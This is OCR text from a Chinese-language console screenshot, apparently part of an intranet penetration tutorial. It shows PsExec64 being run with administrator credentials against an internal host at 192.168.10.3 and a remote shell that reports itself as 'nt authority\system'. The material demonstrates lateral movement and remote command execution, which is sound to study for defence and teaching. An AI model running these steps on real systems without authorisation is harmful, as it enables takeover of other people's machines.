 \\192.168.10.3: cmd.exe
Microsoft Windows [版本 10.0.19043.985]
(c) Microsoft Corporation。保留所有权利。
D:\gongju\内网渗透\Pstools>PsExec64.exe -accepteula \\192.168.10.3 -u WIN-U8TRGT93CTR\administrator -p -s cmd.
exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
HACK学习呀